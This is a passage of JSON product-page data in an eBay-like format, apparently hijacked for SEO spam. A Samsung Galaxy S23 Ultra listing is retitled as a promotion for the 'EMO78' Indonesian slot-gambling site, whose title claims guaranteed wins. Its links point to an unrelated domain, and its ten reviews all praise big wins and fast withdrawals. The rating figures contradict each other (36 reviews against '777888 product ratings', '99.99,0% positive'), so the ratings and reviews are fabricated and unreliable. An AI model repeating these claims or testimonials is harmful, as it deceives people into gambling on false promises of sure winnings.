                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Cricket Wireless",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Verizon",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Sprint",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "U.S. Cellular",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "AT&T",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }]
                                            }
                                        }]
                                    }
                                },
                                "RTM": {
                                    "_type": "RTMViewModel",
                                    "context": {
                                        "SITE_ID": "0",
                                        "BROWSER_USER_AGENT": "@ebay/service-instruments-ebay/4.90.0 (x64-linux) node/22.12.0",
                                        "BROWSER_REFERRAL_URL": "https://sportmotors.cl/?iid=406125476878&var=676453543141",
                                        "ITEM_ID": "406125476878",
                                        "PRODUCT_ID": "07772884213",
                                        "PAGE_ID": "2349526",
                                        "IS_SECURE": "true"
                                    },
                                    "contextString": "1H4sIAAAAAAAA/1WOu07EMBBF+3yFJSQEReyZ8YwTR7KgoqNayjRLYglLbNbKY7P8PV5ooL5X55y7lzmpQ8wKvSLsADsG9Xp4UwQkVUYKUGVrKXysa176zph933V8P37p4Xwy2ZAF8SBM3DylNPaBwSEJN65t2vvLce6DaxyLFbbIWJDe//sUfOt+LRCeb2SzxPmShlinaVnn7RSndal/BtYCGtTD1XH9mabt+qim8xgNkUbShUFiQ3GU+PAnrBrSGJD6DQBuBa0tK3shV30Dq7HHZAABAAA=",
                                    "placementIds": ["1650"]
                                },
                                "ITEM_DESCRIPTION_DETAILED": {
                                    "_type": "EmbeddedInfoViewModel",
                                    "meta": {
                                        "name": "ITEM_DESCRIPTION_DETAILED",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "moduledtl": "mi:163178",
                                                "trackableId": "01K5JMHT3CJJYVCJD8AX4D99D0",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQ0pKWVZDSkQ4QVg0RDk5RDA0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                            }
                                        }]
                                    },
                                    "iFrame": {
                                        "_type": "IFrame",
                                        "URL": "https://itm.ebaydesc.com/itmdesc/406125476878?t=0&category=9355&seller=topmobile.mall&excSoj=1&ver=1&excTrk=1&lsite=0&ittenable=false&domain=ebay.com&descgauge=1&cspheader=1&oneClk=2&secureDesc=1&variationId=676453543145"
                                    }
                                },
                                "PRODUCT_CARD": {
                                    "_type": "ProductCardViewModel",
                                    "meta": {
                                        "name": "ProductCardViewModel"
                                    },
                                    "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang"
                                        }]
                                    },
                                    "productId": "07772884213",
                                    "descriptionTitle": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "About this product"
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "trackingList": [{
                                                "eventFamily": "PRP",
                                                "eventAction": "ACTN",
                                                "actionKind": "SELECT",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "moduledtl": "mi:3939|li:8400"
                                                }
                                            }]
                                        }
                                    },
                                    "stockImage": {
                                        "_type": "Image",
                                        "title": "EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang",
                                        "originalSize": {
                                            "height": 140,
                                            "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/MRYAAOSwGl9kR7aU/s-l140.jpg"
                                    }
                                },
                                "MENU_OPTIONS": {
                                    "_type": "MenuOptionsViewModel",
                                    "meta": {
                                        "name": "MenuOptionsModule",
                                        "trackingList": []
                                    },
                                    "options": [{
                                        "_type": "IconField",
                                        "label": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Help & report"
                                            }],
                                            "accessibilityText": "Help & report"
                                        },
                                        "action": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "MENU_OPTIONS",
                                            "params": {
                                                "siteId": "38",
                                                "userType": "BUYER",
                                                "reportingChannel": "DESKTOP",
                                                "pageId": "2349526",
                                                "reporterType": "GUEST"
                                            },
                                            "trackingList": [{
                                                "eventFamily": "PRP",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "moduledtl": "mi:163004"
                                                }
                                            }]
                                        },
                                        "iconName": "HELP_OUTLINE"
                                    }]
                                },
                                "REVIEWS_ATF_SHARED": {
                                    "_type": "ReviewsViewModelATF",
                                    "meta": {
                                        "name": "ReviewsViewModel",
                                        "trackingList": [{
                                            "actionKind": "NAV",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                "sid": "p2349526.m3637.l9009"
                                            }
                                        }, {
                                            "eventFamily": "PRP",
                                            "eventAction": "ACTN",
                                            "actionKind": "NAVSRC",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:3637|li:9009"
                                            }
                                        }],
                                        "instanceId": "9009"
                                    },
                                    "seeAllReviews": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "See all 36 reviews"
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "trackingList": [{
                                                "actionKind": "NAV",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "sid": "p2349526.m3637.l6846"
                                                }
                                            }, {
                                                "eventFamily": "PRP",
                                                "eventAction": "ACTN",
                                                "actionKind": "NAVSRC",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "moduledtl": "mi:3637|li:6846"
                                                }
                                            }],
                                            "URL": "https://www.ebay.com/urw/product-reviews/07772884213?pgn=2"
                                        }
                                    },
                                    "ratingHistograms": [{
                                        "rating": "5",
                                        "count": 27,
                                        "percentage": 75,
                                        "accessibilityText": "7770 users rated this 5 out of 5 stars"
                                    }, {
                                        "rating": "4",
                                        "count": 5,
                                        "percentage": 13.88888888888889,
                                        "accessibilityText": "5 users rated this 4 out of 5 stars"
                                    }, {
                                        "rating": "3",
                                        "count": 2,
                                        "percentage": 5.555555555555555,
                                        "accessibilityText": "2 users rated this 3 out of 5 stars"
                                    }, {
                                        "rating": "2",
                                        "count": 0,
                                        "percentage": 0,
                                        "accessibilityText": "0 users rated this 2 out of 5 stars"
                                    }, {
                                        "rating": "1",
                                        "count": 2,
                                        "percentage": 5.555555555555555,
                                        "accessibilityText": "2 users rated this 1 out of 5 stars"
                                    }],
                                    "aspects": [{
                                        "percentage": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Good value"
                                            }],
                                            "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                            "value": 89
                                        }
                                    }, {
                                        "percentage": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Long battery life"
                                            }],
                                            "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                            "value": 88
                                        }
                                    }, {
                                        "percentage": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Small form factor"
                                            }],
                                            "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                            "value": 50
                                        }
                                    }],
                                    "starRating": {
                                        "accessibilityText": "4.9 out of 5 stars",
                                        "averageRating": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "4.9"
                                            }],
                                            "value": 4.9
                                        },
                                        "count": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "average based on 777888 product ratings"
                                            }],
                                            "value": 36
                                        }
                                    },
                                    "aggregatedReviewDisplay": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "777888 product ratings",
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "SELECT",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:6854"
                                                    }
                                                }],
                                                "URL": "#UserReviews"
                                            }
                                        }]
                                    }
                                },
                                "JSONLD": {
                                    "_type": "jsonSchema",
                                    "schema": {
                                        "@type": "WebPage",
                                        "name": "EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang",
                                        "url": "https://sportmotors.cl/",
                                        "mainEntity": {
                                            "@type": "WebPageElement",
                                            "offers": {
                                                "@type": "Offer",
                                                "availability": "http://schema.org/InStock",
                                                "itemOffered": [{
                                                    "@type": "Product",
                                                    "name": "EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang",
                                                    "url": "https://sportmotors.cl/",
                                                    "image": ["https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.jpg", "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.jpg", "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.jpg", "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.jpg", "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.jpg"],
                                                    "brand": "Samsung",
                                                    "model": "Samsung Galaxy S23 Ultra",
                                                    "offers": [null],
                                                    "aggregateRating": {
                                                        "@type": "AggregateRating",
                                                        "ratingValue": "4.9",
                                                        "reviewCount": "36"
                                                    },
                                                    "review": [{
                                                        "@type": "Review",
                                                        "author": {
                                                            "@type": "Person",
                                                            "name": "Marina"
                                                        },
                                                        "datePublished": "Sep 19, 2025",
                                                        "reviewBody": "EMO78 bandar slot Bet 400 yang paling gacor dengan modal 10 ribu rupiah keuntungan nya langsung berkali kali lipat",
                                                        "name": "Slot Bet 200",
                                                        "reviewRating": {
                                                            "@type": "Rating",
                                                            "bestRating": "5",
                                                            "ratingValue": "5"
                                                        }
                                                    }, {
                                                        "@type": "Review",
                                                        "author": {
                                                            "@type": "Person",
                                                            "name": "Gustavo"
                                                        },
                                                        "datePublished": "Feb 17, 2024",
                                                        "reviewBody": "Ini Baru Bet Kecil Paling Worth It",
                                                        "name": "SLOT ONLINE 200",
                                                        "reviewRating": {
                                                            "@type": "Rating",
                                                            "bestRating": "5",
                                                            "ratingValue": "5"
                                                        }
                                                    }, {
                                                        "@type": "Review",
                                                        "author": {
                                                            "@type": "Person",
                                                            "name": "Pablo"
                                                        },
                                                        "datePublished": "Apr 24, 2025",
                                                        "reviewBody": "Pertama main aja udah dapat kemenangan besar, gacor nya parah",
                                                        "name": "Gacornya gila!! Withdraw cepet dan depo nya paling cepat.",
                                                        "reviewRating": {
                                                            "@type": "Rating",
                                                            "bestRating": "5",
                                                            "ratingValue": "5"
                                                        }
                                                    }, {
                                                        "@type": "Review",
                                                        "author": {
                                                            "@type": "Person",
                                                            "name": "Gerry"
                                                        },
                                                        "datePublished": "May 27, 2024",
                                                        "reviewBody": "EMO78 bandar slot bet kecil paling gacor dan mudah mendapatkan free spin ",
                                                        "name": "Gacor Terus Gapake Stop ",
                                                        "reviewRating": {
                                                            "@type": "Rating",
                                                            "bestRating": "5",
                                                            "ratingValue": "5"
                                                        }
                                                    }, {
                                                        "@type": "Review",
                                                        "author": {
                                                            "@type": "Person",
                                                            "name": "Nwokolo"
                                                        },
                                                        "datePublished": "Sept 20, 2025",
                                                        "reviewBody": "Berapapun kemenangan kalian pasti langsung di bayar",
                                                        "name": "Udah gacor wede ga ribet ",
                                                        "reviewRating": {
                                                            "@type": "Rating",
                                                            "bestRating": "5",
                                                            "ratingValue": "5"
                                                        }
                                                    }, {
                                                        "@type": "Review",
                                                        "author": {
                                                            "@type": "Person",
                                                            "name": "Jokowi"
                                                        },
                                                        "datePublished": "Sep 12, 2025",
                                                        "reviewBody": "Bikin Gua Jadi Jutawan",
                                                        "name": "Anti Zonk Anti Mankrak",
                                                        "reviewRating": {
                                                            "@type": "Rating",
                                                            "bestRating": "5",
                                                            "ratingValue": "4"
                                                        }
                                                    }, {
                                                        "@type": "Review",
                                                        "author": {
                                                            "@type": "Person",
                                                            "name": "Antohny Sunanggang"
                                                        },
                                                        "datePublished": "Apr 18, 2024",
                                                        "reviewBody": "Slot Bet 400 di EMO78 paling gacor",
                                                        "name": "Link Slot Bet 400 Tergacor",
                                                        "reviewRating": {
                                                            "@type": "Rating",
                                                            "bestRating": "5",
                                                            "ratingValue": "5"
                                                        }
                                                    }, {
                                                        "@type": "Review",
                                                        "author": {
                                                            "@type": "Person",
                                                            "name": "Pascol"
                                                        },
                                                        "datePublished": "Jul 12, 2025",
                                                        "reviewBody": "Fitur bonusnya banyak, scatter gampang keluar.",
                                                        "name": "Mantap banget!",
                                                        "reviewRating": {
                                                            "@type": "Rating",
                                                            "bestRating": "5",
                                                            "ratingValue": "5"
                                                        }
                                                    }, {
                                                        "@type": "Review",
                                                        "author": {
                                                            "@type": "Person",
                                                            "name": "Adul Marsimah"
                                                        },
                                                        "datePublished": "May 04, 2024",
                                                        "reviewBody": "Deposit & withdraw paling cepat.",
                                                        "name": "bandar server paling gacor & aman",
                                                        "reviewRating": {
                                                            "@type": "Rating",
                                                            "bestRating": "5",
                                                            "ratingValue": "5"
                                                        }
                                                    }, {
                                                        "@type": "Review",
                                                        "author": {
                                                            "@type": "Person",
                                                            "name": "JordySpain"
                                                        },
                                                        "datePublished": "Dec 24, 2024",
                                                        "reviewBody": "Baru 2 kali spin langsung pecah selayar",
                                                        "name": "gausah pakai lama langsung dapat scatter",
                                                        "reviewRating": {
                                                            "@type": "Rating",
                                                            "bestRating": "5",
                                                            "ratingValue": "5"
                                                        }
                                                    }]
                                                }]
                                            }
                                        },
                                        "@context": "http://schema.org"
                                    }
                                },
                                "SELLER_CARD_ATF": {
                                    "_type": "PRPSectionModule",
                                    "meta": {
                                        "name": "SELLER_CARD_ATF",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "moduledtl": "mi:3561",
                                                "trackableId": "01K5JMHT3PM88TMA7QN78W878A",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzUE04OFRNQTdRTjc4Vzg3OEE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                            }
                                        }]
                                    },
                                    "sections": [{
                                        "_type": "SellerSection",
                                        "profileLogo": {
                                            "_type": "Image",
                                            "title": "EMO78",
                                            "imageId": "H14AAOSwsChoAHp3",
                                            "imageIdType": "ZOOM_GUID",
                                            "originalSize": {
                                                "height": 112,
                                                "width": 112
                                            },
                                            "URL": "https://i.postimg.cc/gcNHKGMT/mata.png"
                                        },
                                        "dataItems": [{
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "EMO78"
                                            }]
                                        }, {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "99.99,0% positive"
                                            }]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "NAV",
                                            "name": "USER_PROFILE",
                                            "params": {
                                                "username": "EMO78"
                                            },
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "actionKind": "NAV",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "sid": "p2349526.m3561.l2563"
                                                }
                                            }, {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "moduledtl": "mi:3561|li:2563",
                                                    "sid": "p2349526.m3561.l2563"
                                                }
                                            }],
                                            "accessibilityText": "Seller information",
                                            "URL": "https://sportmotors.cl/"
                                        }
                                    }]
                                },
                                "ITEM_DESC_SELLER": {
                                    "_type": "LayoutSectionModule",
                                    "meta": {
                                        "name": "ITEM_DESC_SELLER",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "moduledtl": "mi:146333",
                                                "trackableId": "01K5JMHT3EPN3PGVV3TJS29DDW",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzRVBOM1BHVlYzVEpTMjlERFc0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                            }
                                        }]
                                    },
                                    "sectionLayout": {
                                        "LIST_1_COLUMN": ["itemDescriptionSection"]
                                    },
                                    "sections": {
                                        "itemDescriptionSection": {
                                            "_type": "LayoutSection",
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "ITEM_DESCRIPTION",
                                                "clientPresentationMetadata": {
                                                    "region": "ITEM_DESCRIPTION_DETAILED",
                                                    "presentationType": "OPEN_VIEW",
                                                    "viewTitle": "Item description from the seller"
                                                },
                                                "trackingList": [{
                                                    "eventFamily": "ITM",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "CLICK",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                        "moduledtl": "mi:146333|li:6421",
                                                        "sid": "p2349526.m146333.l6421"
                                                    }
                                                }],
                                                "accessibilityText": "See full description"
                                            },
                                            "dataItemLayout": {
                                                "LIST_1_COLUMN": ["shortDescription", "readMore"]
                                            },
                                            "dataItems": {
                                                "shortDescription": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": ""
                                                    }]
                                                },
                                                "readMore": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "See full description",
                                                        "styles": ["PSEUDOLINK"]
                                                    }],
                                                    "action": {
                                                        "_type": "Action",
                                                        "type": "OPERATION",
                                                        "name": "ITEM_DESCRIPTION",
                                                        "clientPresentationMetadata": {
                                                            "region": "ITEM_DESCRIPTION_DETAILED",
                                                            "presentationType": "OPEN_VIEW",
                                                            "viewTitle": "Item description from the seller"
                                                        },
                                                        "trackingList": [{
                                                            "eventFamily": "ITM",
                                                            "eventAction": "ACTN",
                                                            "actionKind": "CLICK",
                                                            "operationId": "2349526",
                                                            "flushImmediately": false,
                                                            "eventProperty": {
                                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                                "moduledtl": "mi:146333|li:6421",
                                                                "sid": "p2349526.m146333.l6421"
                                                            }
                                                        }],
                                                        "accessibilityText": "See full description"
                                                    }
                                                }
                                            }
                                        }
                                    }
                                },
                                "SEOBREADCRUMBS": {
                                    "_type": "BreadcrumbsViewModel",
                                    "modules": {
                                        "breadcrumbsModule": {
                                            "_type": "BREADCRUMBS",
                                            "clientId": "prpexpsvc",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": ""
                                                }],
                                                "accessibilityText": "breadcrumb"
                                            },
                                            "breadcrumbsList": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "eBay"
                                                }],
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [{
                                                        "actionKind": "NAV",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                                            "sid": "p2349526.m74470.l92216.c1"
                                                        }
                                                    }],
                                                    "URL": "https://www.ebay.com"
                                                }
                                            }, {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Electronics"
                                                }],
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [{
                                                        "actionKind": "NAV",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                                            "sid": "p2349526.m74470.l92216.c2"
                                                        }
                                                    }],
                                                    "URL": "https://www.ebay.com/b/Electronics/bn_7000259124"
                                                }
                                            }, {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Cell Phones & Accessories"
                                                }],
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [{
                                                        "actionKind": "NAV",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                                            "sid": "p2349526.m74470.l92216.c3"
                                                        }
                                                    }],
                                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441"
                                                }
                                            }, {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Cell Phones & Smartphones"
                                                }],
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [{
